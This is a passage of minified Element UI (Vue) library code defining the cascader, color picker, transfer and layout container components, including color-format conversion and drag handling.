i=this.$refs.suggestionPanel,n=e.querySelector(".el-input__inner");if(n){var r=e.querySelector(".el-cascader__tags"),s=null;if(i&&(s=i.$el))s.querySelector(".el-cascader__suggestion-list").style.minWidth=n.offsetWidth+"px";if(r){var a=Math.round(r.getBoundingClientRect().height),o=Math.max(a+6,t)+"px";n.style.height=o,this.dropDownVisible&&this.updatePopper()}}}},getCheckedNodes:function(e){return this.panel.getCheckedNodes(e)}}},Xu,[],!1,null,null,null);wc.options.__file="packages/cascader/src/cascader.vue";var _c=wc.exports;_c.install=function(e){e.component(_c.name,_c)};var xc=_c,Cc=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{directives:[{name:"clickoutside",rawName:"v-clickoutside",value:e.hide,expression:"hide"}],class:["el-color-picker",e.colorDisabled?"is-disabled":"",e.colorSize?"el-color-picker--"+e.colorSize:""]},[e.colorDisabled?i("div",{staticClass:"el-color-picker__mask"}):e._e(),i("div",{staticClass:"el-color-picker__trigger",on:{click:e.handleTrigger}},[i("span",{staticClass:"el-color-picker__color",class:{"is-alpha":e.showAlpha}},[i("span",{staticClass:"el-color-picker__color-inner",style:{backgroundColor:e.displayedColor}}),e.value||e.showPanelColor?e._e():i("span",{staticClass:"el-color-picker__empty el-icon-close"})]),i("span",{directives:[{name:"show",rawName:"v-show",value:e.value||e.showPanelColor,expression:"value || showPanelColor"}],staticClass:"el-color-picker__icon el-icon-arrow-down"})]),i("picker-dropdown",{ref:"dropdown",class:["el-color-picker__panel",e.popperClass||""],attrs:{color:e.color,"show-alpha":e.showAlpha,predefine:e.predefine},on:{pick:e.confirmValue,clear:e.clearValue},model:{value:e.showPicker,callback:function(t){e.showPicker=t},expression:"showPicker"}})],1)};Cc._withStripped=!0;var kc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};var Sc=function(e,t,i){return[e,t*i/((e=(2-t)*i)<1?e:2-e)||0,e/2]},Dc=function(e,t){var i;"string"==typeof(i=e)&&-1!==i.indexOf(".")&&1===parseFloat(i)&&(e="100%");var n=function(e){return"string"==typeof e&&-1!==e.indexOf("%")}(e);return e=Math.min(t,Math.max(0,parseFloat(e))),n&&(e=parseInt(e*t,10)/100),Math.abs(e-t)<1e-6?1:e%t/parseFloat(t)},Ec={10:"A",11:"B",12:"C",13:"D",14:"E",15:"F"},$c={A:10,B:11,C:12,D:13,E:14,F:15},Tc=function(e){return 2===e.length?16*($c[e[0].toUpperCase()]||+e[0])+($c[e[1].toUpperCase()]||+e[1]):$c[e[1].toUpperCase()]||+e[1]},Mc=function(e,t,i){e=Dc(e,255),t=Dc(t,255),i=Dc(i,255);var n,r=Math.max(e,t,i),s=Math.min(e,t,i),a=void 0,o=r,l=r-s;if(n=0===r?0:l/r,r===s)a=0;else{switch(r){case e:a=(t-i)/l+(t<i?6:0);break;case t:a=(i-e)/l+2;break;case i:a=(e-t)/l+4}a/=6}return{h:360*a,s:100*n,v:100*o}},Nc=function(e,t,i){e=6*Dc(e,360),t=Dc(t,100),i=Dc(i,100);var n=Math.floor(e),r=e-n,s=i*(1-t),a=i*(1-r*t),o=i*(1-(1-r)*t),l=n%6,u=[i,a,s,s,o,i][l],c=[o,i,i,a,s,s][l],h=[s,s,o,i,i,a][l];return{r:Math.round(255*u),g:Math.round(255*c),b:Math.round(255*h)}},Pc=function(){function e(t){for(var i in function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._hue=0,this._saturation=100,this._value=100,this._alpha=100,this.enableAlpha=!1,this.format="hex",this.value="",t=t||{})t.hasOwnProperty(i)&&(this[i]=t[i]);this.doOnChange()}return e.prototype.set=function(e,t){if(1!==arguments.length||"object"!==(void 0===e?"undefined":kc(e)))this["_"+e]=t,this.doOnChange();else for(var i in e)e.hasOwnProperty(i)&&this.set(i,e[i])},e.prototype.get=function(e){return this["_"+e]},e.prototype.toRgb=function(){return Nc(this._hue,this._saturation,this._value)},e.prototype.fromString=function(e){var t=this;if(!e)return this._hue=0,this._saturation=100,this._value=100,void this.doOnChange();var i=function(e,i,n){t._hue=Math.max(0,Math.min(360,e)),t._saturation=Math.max(0,Math.min(100,i)),t._value=Math.max(0,Math.min(100,n)),t.doOnChange()};if(-1!==e.indexOf("hsl")){var n=e.replace(/hsla|hsl|\(|\)/gm,"").split(/\s|,/g).filter(function(e){return""!==e}).map(function(e,t){return t>2?parseFloat(e):parseInt(e,10)});if(4===n.length?this._alpha=Math.floor(100*parseFloat(n[3])):3===n.length&&(this._alpha=100),n.length>=3){var r=function(e,t,i){i/=100;var n=t/=100,r=Math.max(i,.01);return t*=(i*=2)<=1?i:2-i,n*=r<=1?r:2-r,{h:e,s:100*(0===i?2*n/(r+n):2*t/(i+t)),v:(i+t)/2*100}}(n[0],n[1],n[2]);i(r.h,r.s,r.v)}}else if(-1!==e.indexOf("hsv")){var s=e.replace(/hsva|hsv|\(|\)/gm,"").split(/\s|,/g).filter(function(e){return""!==e}).map(function(e,t){return t>2?parseFloat(e):parseInt(e,10)});4===s.length?this._alpha=Math.floor(100*parseFloat(s[3])):3===s.length&&(this._alpha=100),s.length>=3&&i(s[0],s[1],s[2])}else if(-1!==e.indexOf("rgb")){var a=e.replace(/rgba|rgb|\(|\)/gm,"").split(/\s|,/g).filter(function(e){return""!==e}).map(function(e,t){return t>2?parseFloat(e):parseInt(e,10)});if(4===a.length?this._alpha=Math.floor(100*parseFloat(a[3])):3===a.length&&(this._alpha=100),a.length>=3){var o=Mc(a[0],a[1],a[2]);i(o.h,o.s,o.v)}}else if(-1!==e.indexOf("#")){var l=e.replace("#","").trim();if(!/^(?:[0-9a-fA-F]{3}){1,2}|[0-9a-fA-F]{8}$/.test(l))return;var u=void 0,c=void 0,h=void 0;3===l.length?(u=Tc(l[0]+l[0]),c=Tc(l[1]+l[1]),h=Tc(l[2]+l[2])):6!==l.length&&8!==l.length||(u=Tc(l.substring(0,2)),c=Tc(l.substring(2,4)),h=Tc(l.substring(4,6))),8===l.length?this._alpha=Math.floor(Tc(l.substring(6))/255*100):3!==l.length&&6!==l.length||(this._alpha=100);var d=Mc(u,c,h);i(d.h,d.s,d.v)}},e.prototype.compare=function(e){return Math.abs(e._hue-this._hue)<2&&Math.abs(e._saturation-this._saturation)<1&&Math.abs(e._value-this._value)<1&&Math.abs(e._alpha-this._alpha)<1},e.prototype.doOnChange=function(){var e=this._hue,t=this._saturation,i=this._value,n=this._alpha,r=this.format;if(this.enableAlpha)switch(r){case"hsl":var s=Sc(e,t/100,i/100);this.value="hsla("+e+", "+Math.round(100*s[1])+"%, "+Math.round(100*s[2])+"%, "+n/100+")";break;case"hsv":this.value="hsva("+e+", "+Math.round(t)+"%, "+Math.round(i)+"%, "+n/100+")";break;default:var a=Nc(e,t,i),o=a.r,l=a.g,u=a.b;this.value="rgba("+o+", "+l+", "+u+", "+n/100+")"}else switch(r){case"hsl":var c=Sc(e,t/100,i/100);this.value="hsl("+e+", "+Math.round(100*c[1])+"%, "+Math.round(100*c[2])+"%)";break;case"hsv":this.value="hsv("+e+", "+Math.round(t)+"%, "+Math.round(i)+"%)";break;case"rgb":var h=Nc(e,t,i),d=h.r,p=h.g,f=h.b;this.value="rgb("+d+", "+p+", "+f+")";break;default:this.value=function(e){var t=e.r,i=e.g,n=e.b,r=function(e){e=Math.min(Math.round(e),255);var t=Math.floor(e/16),i=e%16;return""+(Ec[t]||t)+(Ec[i]||i)};return isNaN(t)||isNaN(i)||isNaN(n)?"":"#"+r(t)+r(i)+r(n)}(Nc(e,t,i))}},e}(),Oc=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-zoom-in-top"},on:{"after-leave":e.doDestroy}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.showPopper,expression:"showPopper"}],staticClass:"el-color-dropdown"},[i("div",{staticClass:"el-color-dropdown__main-wrapper"},[i("hue-slider",{ref:"hue",staticStyle:{float:"right"},attrs:{color:e.color,vertical:""}}),i("sv-panel",{ref:"sl",attrs:{color:e.color}})],1),e.showAlpha?i("alpha-slider",{ref:"alpha",attrs:{color:e.color}}):e._e(),e.predefine?i("predefine",{attrs:{color:e.color,colors:e.predefine}}):e._e(),i("div",{staticClass:"el-color-dropdown__btns"},[i("span",{staticClass:"el-color-dropdown__value"},[i("el-input",{attrs:{"validate-event":!1,size:"mini"},on:{blur:e.handleConfirm},nativeOn:{keyup:function(t){return"button"in t||!e._k(t.keyCode,"enter",13,t.key,"Enter")?e.handleConfirm(t):null}},model:{value:e.customInput,callback:function(t){e.customInput=t},expression:"customInput"}})],1),i("el-button",{staticClass:"el-color-dropdown__link-btn",attrs:{size:"mini",type:"text"},on:{click:function(t){e.$emit("clear")}}},[e._v("\n        "+e._s(e.t("el.colorpicker.clear"))+"\n      ")]),i("el-button",{staticClass:"el-color-dropdown__btn",attrs:{plain:"",size:"mini"},on:{click:e.confirmValue}},[e._v("\n        "+e._s(e.t("el.colorpicker.confirm"))+"\n      ")])],1)],1)])};Oc._withStripped=!0;var Ic=function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"el-color-svpanel",style:{backgroundColor:this.background}},[t("div",{staticClass:"el-color-svpanel__white"}),t("div",{staticClass:"el-color-svpanel__black"}),t("div",{staticClass:"el-color-svpanel__cursor",style:{top:this.cursorTop+"px",left:this.cursorLeft+"px"}},[t("div")])])};Ic._withStripped=!0;var Fc=!1,Ac=function(e,t){if(!h.a.prototype.$isServer){var i=function(e){t.drag&&t.drag(e)},n=function e(n){document.removeEventListener("mousemove",i),document.removeEventListener("mouseup",e),document.onselectstart=null,document.ondragstart=null,Fc=!1,t.end&&t.end(n)};e.addEventListener("mousedown",function(e){Fc||(document.onselectstart=function(){return!1},document.ondragstart=function(){return!1},document.addEventListener("mousemove",i),document.addEventListener("mouseup",n),Fc=!0,t.start&&t.start(e))})}},Lc=r({name:"el-sl-panel",props:{color:{required:!0}},computed:{colorValue:function(){return{hue:this.color.get("hue"),value:this.color.get("value")}}},watch:{colorValue:function(){this.update()}},methods:{update:function(){var e=this.color.get("saturation"),t=this.color.get("value"),i=this.$el,n=i.clientWidth,r=i.clientHeight;this.cursorLeft=e*n/100,this.cursorTop=(100-t)*r/100,this.background="hsl("+this.color.get("hue")+", 100%, 50%)"},handleDrag:function(e){var t=this.$el.getBoundingClientRect(),i=e.clientX-t.left,n=e.clientY-t.top;i=Math.max(0,i),i=Math.min(i,t.width),n=Math.max(0,n),n=Math.min(n,t.height),this.cursorLeft=i,this.cursorTop=n,this.color.set({saturation:i/t.width*100,value:100-n/t.height*100})}},mounted:function(){var e=this;Ac(this.$el,{drag:function(t){e.handleDrag(t)},end:function(t){e.handleDrag(t)}}),this.update()},data:function(){return{cursorTop:0,cursorLeft:0,background:"hsl(0, 100%, 50%)"}}},Ic,[],!1,null,null,null);Lc.options.__file="packages/color-picker/src/components/sv-panel.vue";var Vc=Lc.exports,Bc=function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"el-color-hue-slider",class:{"is-vertical":this.vertical}},[t("div",{ref:"bar",staticClass:"el-color-hue-slider__bar",on:{click:this.handleClick}}),t("div",{ref:"thumb",staticClass:"el-color-hue-slider__thumb",style:{left:this.thumbLeft+"px",top:this.thumbTop+"px"}})])};Bc._withStripped=!0;var zc=r({name:"el-color-hue-slider",props:{color:{required:!0},vertical:Boolean},data:function(){return{thumbLeft:0,thumbTop:0}},computed:{hueValue:function(){return this.color.get("hue")}},watch:{hueValue:function(){this.update()}},methods:{handleClick:function(e){var t=this.$refs.thumb;e.target!==t&&this.handleDrag(e)},handleDrag:function(e){var t=this.$el.getBoundingClientRect(),i=this.$refs.thumb,n=void 0;if(this.vertical){var r=e.clientY-t.top;r=Math.min(r,t.height-i.offsetHeight/2),r=Math.max(i.offsetHeight/2,r),n=Math.round((r-i.offsetHeight/2)/(t.height-i.offsetHeight)*360)}else{var s=e.clientX-t.left;s=Math.min(s,t.width-i.offsetWidth/2),s=Math.max(i.offsetWidth/2,s),n=Math.round((s-i.offsetWidth/2)/(t.width-i.offsetWidth)*360)}this.color.set("hue",n)},getThumbLeft:function(){if(this.vertical)return 0;var e=this.$el,t=this.color.get("hue");if(!e)return 0;var i=this.$refs.thumb;return Math.round(t*(e.offsetWidth-i.offsetWidth/2)/360)},getThumbTop:function(){if(!this.vertical)return 0;var e=this.$el,t=this.color.get("hue");if(!e)return 0;var i=this.$refs.thumb;return Math.round(t*(e.offsetHeight-i.offsetHeight/2)/360)},update:function(){this.thumbLeft=this.getThumbLeft(),this.thumbTop=this.getThumbTop()}},mounted:function(){var e=this,t=this.$refs,i=t.bar,n=t.thumb,r={drag:function(t){e.handleDrag(t)},end:function(t){e.handleDrag(t)}};Ac(i,r),Ac(n,r),this.update()}},Bc,[],!1,null,null,null);zc.options.__file="packages/color-picker/src/components/hue-slider.vue";var Hc=zc.exports,Rc=function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"el-color-alpha-slider",class:{"is-vertical":this.vertical}},[t("div",{ref:"bar",staticClass:"el-color-alpha-slider__bar",style:{background:this.background},on:{click:this.handleClick}}),t("div",{ref:"thumb",staticClass:"el-color-alpha-slider__thumb",style:{left:this.thumbLeft+"px",top:this.thumbTop+"px"}})])};Rc._withStripped=!0;var Wc=r({name:"el-color-alpha-slider",props:{color:{required:!0},vertical:Boolean},watch:{"color._alpha":function(){this.update()},"color.value":function(){this.update()}},methods:{handleClick:function(e){var t=this.$refs.thumb;e.target!==t&&this.handleDrag(e)},handleDrag:function(e){var t=this.$el.getBoundingClientRect(),i=this.$refs.thumb;if(this.vertical){var n=e.clientY-t.top;n=Math.max(i.offsetHeight/2,n),n=Math.min(n,t.height-i.offsetHeight/2),this.color.set("alpha",Math.round((n-i.offsetHeight/2)/(t.height-i.offsetHeight)*100))}else{var r=e.clientX-t.left;r=Math.max(i.offsetWidth/2,r),r=Math.min(r,t.width-i.offsetWidth/2),this.color.set("alpha",Math.round((r-i.offsetWidth/2)/(t.width-i.offsetWidth)*100))}},getThumbLeft:function(){if(this.vertical)return 0;var e=this.$el,t=this.color._alpha;if(!e)return 0;var i=this.$refs.thumb;return Math.round(t*(e.offsetWidth-i.offsetWidth/2)/100)},getThumbTop:function(){if(!this.vertical)return 0;var e=this.$el,t=this.color._alpha;if(!e)return 0;var i=this.$refs.thumb;return Math.round(t*(e.offsetHeight-i.offsetHeight/2)/100)},getBackground:function(){if(this.color&&this.color.value){var e=this.color.toRgb(),t=e.r,i=e.g,n=e.b;return"linear-gradient(to right, rgba("+t+", "+i+", "+n+", 0) 0%, rgba("+t+", "+i+", "+n+", 1) 100%)"}return null},update:function(){this.thumbLeft=this.getThumbLeft(),this.thumbTop=this.getThumbTop(),this.background=this.getBackground()}},data:function(){return{thumbLeft:0,thumbTop:0,background:null}},mounted:function(){var e=this,t=this.$refs,i=t.bar,n=t.thumb,r={drag:function(t){e.handleDrag(t)},end:function(t){e.handleDrag(t)}};Ac(i,r),Ac(n,r),this.update()}},Rc,[],!1,null,null,null);Wc.options.__file="packages/color-picker/src/components/alpha-slider.vue";var jc=Wc.exports,qc=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-color-predefine"},[i("div",{staticClass:"el-color-predefine__colors"},e._l(e.rgbaColors,function(t,n){return i("div",{key:e.colors[n],staticClass:"el-color-predefine__color-selector",class:{selected:t.selected,"is-alpha":t._alpha<100},on:{click:function(t){e.handleSelect(n)}}},[i("div",{style:{"background-color":t.value}})])}),0)])};qc._withStripped=!0;var Yc=r({props:{colors:{type:Array,required:!0},color:{required:!0}},data:function(){return{rgbaColors:this.parseColors(this.colors,this.color)}},methods:{handleSelect:function(e){this.color.fromString(this.colors[e])},parseColors:function(e,t){return e.map(function(e){var i=new Pc;return i.enableAlpha=!0,i.format="rgba",i.fromString(e),i.selected=i.value===t.value,i})}},watch:{"$parent.currentColor":function(e){var t=new Pc;t.fromString(e),this.rgbaColors.forEach(function(e){e.selected=t.compare(e)})},colors:function(e){this.rgbaColors=this.parseColors(e,this.color)},color:function(e){this.rgbaColors=this.parseColors(this.colors,e)}}},qc,[],!1,null,null,null);Yc.options.__file="packages/color-picker/src/components/predefine.vue";var Kc=Yc.exports,Gc=r({name:"el-color-picker-dropdown",mixins:[Ie,Y],components:{SvPanel:Vc,HueSlider:Hc,AlphaSlider:jc,ElInput:re,ElButton:Mt,Predefine:Kc},props:{color:{required:!0},showAlpha:Boolean,predefine:Array},data:function(){return{customInput:""}},computed:{currentColor:function(){var e=this.$parent;return e.value||e.showPanelColor?e.color.value:""}},methods:{confirmValue:function(){this.$emit("pick")},handleConfirm:function(){this.color.fromString(this.customInput)}},mounted:function(){this.$parent.popperElm=this.popperElm=this.$el,this.referenceElm=this.$parent.$el},watch:{showPopper:function(e){var t=this;!0===e&&this.$nextTick(function(){var e=t.$refs,i=e.sl,n=e.hue,r=e.alpha;i&&i.update(),n&&n.update(),r&&r.update()})},currentColor:{immediate:!0,handler:function(e){this.customInput=e}}}},Oc,[],!1,null,null,null);Gc.options.__file="packages/color-picker/src/components/picker-dropdown.vue";var Uc=Gc.exports,Xc=r({name:"ElColorPicker",mixins:[l],props:{value:String,showAlpha:Boolean,colorFormat:String,disabled:Boolean,size:String,popperClass:String,predefine:Array},inject:{elForm:{default:""},elFormItem:{default:""}},directives:{Clickoutside:lt},computed:{displayedColor:function(){return this.value||this.showPanelColor?this.displayedRgb(this.color,this.showAlpha):"transparent"},_elFormItemSize:function(){return(this.elFormItem||{}).elFormItemSize},colorSize:function(){return this.size||this._elFormItemSize||(this.$ELEMENT||{}).size},colorDisabled:function(){return this.disabled||(this.elForm||{}).disabled}},watch:{value:function(e){e?e&&e!==this.color.value&&this.color.fromString(e):this.showPanelColor=!1},color:{deep:!0,handler:function(){this.showPanelColor=!0}},displayedColor:function(e){if(this.showPicker){var t=new Pc({enableAlpha:this.showAlpha,format:this.colorFormat});t.fromString(this.value),e!==this.displayedRgb(t,this.showAlpha)&&this.$emit("active-change",e)}}},methods:{handleTrigger:function(){this.colorDisabled||(this.showPicker=!this.showPicker)},confirmValue:function(){var e=this.color.value;this.$emit("input",e),this.$emit("change",e),this.dispatch("ElFormItem","el.form.change",e),this.showPicker=!1},clearValue:function(){this.$emit("input",null),this.$emit("change",null),null!==this.value&&this.dispatch("ElFormItem","el.form.change",null),this.showPanelColor=!1,this.showPicker=!1,this.resetColor()},hide:function(){this.showPicker=!1,this.resetColor()},resetColor:function(){var e=this;this.$nextTick(function(t){e.value?e.color.fromString(e.value):e.showPanelColor=!1})},displayedRgb:function(e,t){if(!(e instanceof Pc))throw Error("color should be instance of Color Class");var i=e.toRgb(),n=i.r,r=i.g,s=i.b;return t?"rgba("+n+", "+r+", "+s+", "+e.get("alpha")/100+")":"rgb("+n+", "+r+", "+s+")"}},mounted:function(){var e=this.value;e&&this.color.fromString(e),this.popperElm=this.$refs.dropdown.$el},data:function(){return{color:new Pc({enableAlpha:this.showAlpha,format:this.colorFormat}),showPicker:!1,showPanelColor:!1}},components:{PickerDropdown:Uc}},Cc,[],!1,null,null,null);Xc.options.__file="packages/color-picker/src/main.vue";var Zc=Xc.exports;Zc.install=function(e){e.component(Zc.name,Zc)};var Jc=Zc,Qc=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-transfer"},[i("transfer-panel",e._b({ref:"leftPanel",attrs:{data:e.sourceData,title:e.titles[0]||e.t("el.transfer.titles.0"),"default-checked":e.leftDefaultChecked,placeholder:e.filterPlaceholder||e.t("el.transfer.filterPlaceholder")},on:{"checked-change":e.onSourceCheckedChange}},"transfer-panel",e.$props,!1),[e._t("left-footer")],2),i("div",{staticClass:"el-transfer__buttons"},[i("el-button",{class:["el-transfer__button",e.hasButtonTexts?"is-with-texts":""],attrs:{type:"primary",disabled:0===e.rightChecked.length},nativeOn:{click:function(t){return e.addToLeft(t)}}},[i("i",{staticClass:"el-icon-arrow-left"}),void 0!==e.buttonTexts[0]?i("span",[e._v(e._s(e.buttonTexts[0]))]):e._e()]),i("el-button",{class:["el-transfer__button",e.hasButtonTexts?"is-with-texts":""],attrs:{type:"primary",disabled:0===e.leftChecked.length},nativeOn:{click:function(t){return e.addToRight(t)}}},[void 0!==e.buttonTexts[1]?i("span",[e._v(e._s(e.buttonTexts[1]))]):e._e(),i("i",{staticClass:"el-icon-arrow-right"})])],1),i("transfer-panel",e._b({ref:"rightPanel",attrs:{data:e.targetData,title:e.titles[1]||e.t("el.transfer.titles.1"),"default-checked":e.rightDefaultChecked,placeholder:e.filterPlaceholder||e.t("el.transfer.filterPlaceholder")},on:{"checked-change":e.onTargetCheckedChange}},"transfer-panel",e.$props,!1),[e._t("right-footer")],2)],1)};Qc._withStripped=!0;var eh=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-transfer-panel"},[i("p",{staticClass:"el-transfer-panel__header"},[i("el-checkbox",{attrs:{indeterminate:e.isIndeterminate},on:{change:e.handleAllCheckedChange},model:{value:e.allChecked,callback:function(t){e.allChecked=t},expression:"allChecked"}},[e._v("\n      "+e._s(e.title)+"\n      "),i("span",[e._v(e._s(e.checkedSummary))])])],1),i("div",{class:["el-transfer-panel__body",e.hasFooter?"is-with-footer":""]},[e.filterable?i("el-input",{staticClass:"el-transfer-panel__filter",attrs:{size:"small",placeholder:e.placeholder},nativeOn:{mouseenter:function(t){e.inputHover=!0},mouseleave:function(t){e.inputHover=!1}},model:{value:e.query,callback:function(t){e.query=t},expression:"query"}},[i("i",{class:["el-input__icon","el-icon-"+e.inputIcon],attrs:{slot:"prefix"},on:{click:e.clearQuery},slot:"prefix"})]):e._e(),i("el-checkbox-group",{directives:[{name:"show",rawName:"v-show",value:!e.hasNoMatch&&e.data.length>0,expression:"!hasNoMatch && data.length > 0"}],staticClass:"el-transfer-panel__list",class:{"is-filterable":e.filterable},model:{value:e.checked,callback:function(t){e.checked=t},expression:"checked"}},e._l(e.filteredData,function(t){return i("el-checkbox",{key:t[e.keyProp],staticClass:"el-transfer-panel__item",attrs:{label:t[e.keyProp],disabled:t[e.disabledProp]}},[i("option-content",{attrs:{option:t}})],1)}),1),i("p",{directives:[{name:"show",rawName:"v-show",value:e.hasNoMatch,expression:"hasNoMatch"}],staticClass:"el-transfer-panel__empty"},[e._v(e._s(e.t("el.transfer.noMatch")))]),i("p",{directives:[{name:"show",rawName:"v-show",value:0===e.data.length&&!e.hasNoMatch,expression:"data.length === 0 && !hasNoMatch"}],staticClass:"el-transfer-panel__empty"},[e._v(e._s(e.t("el.transfer.noData")))])],1),e.hasFooter?i("p",{staticClass:"el-transfer-panel__footer"},[e._t("default")],2):e._e()])};eh._withStripped=!0;var th=r({mixins:[Y],name:"ElTransferPanel",componentName:"ElTransferPanel",components:{ElCheckboxGroup:Gi,ElCheckbox:zi,ElInput:re,OptionContent:{props:{option:Object},render:function(e){var t=function e(t){return"ElTransferPanel"===t.$options.componentName?t:t.$parent?e(t.$parent):t}(this),i=t.$parent||t;return t.renderContent?t.renderContent(e,this.option):i.$scopedSlots.default?i.$scopedSlots.default({option:this.option}):e("span",[this.option[t.labelProp]||this.option[t.keyProp]])}}},props:{data:{type:Array,default:function(){return[]}},renderContent:Function,placeholder:String,title:String,filterable:Boolean,format:Object,filterMethod:Function,defaultChecked:Array,props:Object},data:function(){return{checked:[],allChecked:!1,query:"",inputHover:!1,checkChangeByUser:!0}},watch:{checked:function(e,t){if(this.updateAllChecked(),this.checkChangeByUser){var i=e.concat(t).filter(function(i){return-1===e.indexOf(i)||-1===t.indexOf(i)});this.$emit("checked-change",e,i)}else this.$emit("checked-change",e),this.checkChangeByUser=!0},data:function(){var e=this,t=[],i=this.filteredData.map(function(t){return t[e.keyProp]});this.checked.forEach(function(e){i.indexOf(e)>-1&&t.push(e)}),this.checkChangeByUser=!1,this.checked=t},checkableData:function(){this.updateAllChecked()},defaultChecked:{immediate:!0,handler:function(e,t){var i=this;if(!t||e.length!==t.length||!e.every(function(e){return t.indexOf(e)>-1})){var n=[],r=this.checkableData.map(function(e){return e[i.keyProp]});e.forEach(function(e){r.indexOf(e)>-1&&n.push(e)}),this.checkChangeByUser=!1,this.checked=n}}}},computed:{filteredData:function(){var e=this;return this.data.filter(function(t){return"function"==typeof e.filterMethod?e.filterMethod(e.query,t):(t[e.labelProp]||t[e.keyProp].toString()).toLowerCase().indexOf(e.query.toLowerCase())>-1})},checkableData:function(){var e=this;return this.filteredData.filter(function(t){return!t[e.disabledProp]})},checkedSummary:function(){var e=this.checked.length,t=this.data.length,i=this.format,n=i.noChecked,r=i.hasChecked;return n&&r?e>0?r.replace(/\${checked}/g,e).replace(/\${total}/g,t):n.replace(/\${total}/g,t):e+"/"+t},isIndeterminate:function(){var e=this.checked.length;return e>0&&e<this.checkableData.length},hasNoMatch:function(){return this.query.length>0&&0===this.filteredData.length},inputIcon:function(){return this.query.length>0&&this.inputHover?"circle-close":"search"},labelProp:function(){return this.props.label||"label"},keyProp:function(){return this.props.key||"key"},disabledProp:function(){return this.props.disabled||"disabled"},hasFooter:function(){return!!this.$slots.default}},methods:{updateAllChecked:function(){var e=this,t=this.checkableData.map(function(t){return t[e.keyProp]});this.allChecked=t.length>0&&t.every(function(t){return e.checked.indexOf(t)>-1})},handleAllCheckedChange:function(e){var t=this;this.checked=e?this.checkableData.map(function(e){return e[t.keyProp]}):[]},clearQuery:function(){"circle-close"===this.inputIcon&&(this.query="")}}},eh,[],!1,null,null,null);th.options.__file="packages/transfer/src/transfer-panel.vue";var ih=r({name:"ElTransfer",mixins:[l,Y,G],components:{TransferPanel:th.exports,ElButton:Mt},props:{data:{type:Array,default:function(){return[]}},titles:{type:Array,default:function(){return[]}},buttonTexts:{type:Array,default:function(){return[]}},filterPlaceholder:{type:String,default:""},filterMethod:Function,leftDefaultChecked:{type:Array,default:function(){return[]}},rightDefaultChecked:{type:Array,default:function(){return[]}},renderContent:Function,value:{type:Array,default:function(){return[]}},format:{type:Object,default:function(){return{}}},filterable:Boolean,props:{type:Object,default:function(){return{label:"label",key:"key",disabled:"disabled"}}},targetOrder:{type:String,default:"original"}},data:function(){return{leftChecked:[],rightChecked:[]}},computed:{dataObj:function(){var e=this.props.key;return this.data.reduce(function(t,i){return(t[i[e]]=i)&&t},{})},sourceData:function(){var e=this;return this.data.filter(function(t){return-1===e.value.indexOf(t[e.props.key])})},targetData:function(){var e=this;return"original"===this.targetOrder?this.data.filter(function(t){return e.value.indexOf(t[e.props.key])>-1}):this.value.reduce(function(t,i){var n=e.dataObj[i];return n&&t.push(n),t},[])},hasButtonTexts:function(){return 2===this.buttonTexts.length}},watch:{value:function(e){this.dispatch("ElFormItem","el.form.change",e)}},methods:{getMigratingConfig:function(){return{props:{"footer-format":"footer-format is renamed to format."}}},onSourceCheckedChange:function(e,t){this.leftChecked=e,void 0!==t&&this.$emit("left-check-change",e,t)},onTargetCheckedChange:function(e,t){this.rightChecked=e,void 0!==t&&this.$emit("right-check-change",e,t)},addToLeft:function(){var e=this.value.slice();this.rightChecked.forEach(function(t){var i=e.indexOf(t);i>-1&&e.splice(i,1)}),this.$emit("input",e),this.$emit("change",e,"left",this.rightChecked)},addToRight:function(){var e=this,t=this.value.slice(),i=[],n=this.props.key;this.data.forEach(function(t){var r=t[n];e.leftChecked.indexOf(r)>-1&&-1===e.value.indexOf(r)&&i.push(r)}),t="unshift"===this.targetOrder?i.concat(t):t.concat(i),this.$emit("input",t),this.$emit("change",t,"right",this.leftChecked)},clearQuery:function(e){"left"===e?this.$refs.leftPanel.query="":"right"===e&&(this.$refs.rightPanel.query="")}}},Qc,[],!1,null,null,null);ih.options.__file="packages/transfer/src/main.vue";var nh=ih.exports;nh.install=function(e){e.component(nh.name,nh)};var rh=nh,sh=function(){var e=this.$createElement;return(this._self._c||e)("section",{staticClass:"el-container",class:{"is-vertical":this.isVertical}},[this._t("default")],2)};sh._withStripped=!0;var ah=r({name:"ElContainer",componentName:"ElContainer",props:{direction:String},computed:{isVertical:function(){return"vertical"===this.direction||"horizontal"!==this.direction&&(!(!this.$slots||!this.$slots.default)&&this.$slots.default.some(function(e){var t=e.componentOptions&&e.componentOptions.tag;return"el-header"===t||"el-footer"===t}))}}},sh,[],!1,null,null,null);ah.options.__file="packages/container/src/main.vue";var oh=ah.exports;oh.install=function(e){e.component(oh.name,oh)};var lh=oh,uh=function(){var e=this.$createElement;return(this._self._c||e)("header",{staticClass:"el-header",style:{height:this.height}},[this._t("default")],2)};uh._withStripped=!0;var ch=r({name:"ElHeader",componentName:"ElHeader",props:{height:{type:String,default:"60px"}}},uh,[],!1,null,null,null);ch.options.__file="packages/header/src/main.vue";var hh=ch.exports;hh.install=function(e){e.component(hh.name,hh)};var dh=hh,ph=function(){var e=this.$createElement;return(this._self._c||e)("aside",{staticClass:"el-aside",style:{width:this.width}},[this._t("default")],2)};ph._withStripped=!0;var fh=r({name:"ElAside",componentName:"ElAside",props:{width:{type:String,default:"300px"}}},ph,[],!1,null,null,null);fh.options.__file="packages/aside/src/main.vue";var mh=fh.exports;mh.install=function(e){e.component(mh.name,mh)};var vh=mh,gh=function(){var e=this.$createElement;return(this._self._c||e)("main",{staticClass:"el-main"},[this._t("default")],2)};gh._withStripped=!0;var yh=r({name:"ElMain",componentName:"ElMain"},gh,[],!1,null,null,null);yh.options.__file="packages/main/src/main.vue";var bh=yh.exports;bh.install=function(e){e.component(bh.name,bh)};var wh=bh,_h=function(){var e=this.$createElement;return(this._self._c||e)("footer",{staticClass:"el-footer",style:{height:this.height}},[this._t("default")],2)};_h._withStripped=!0;var 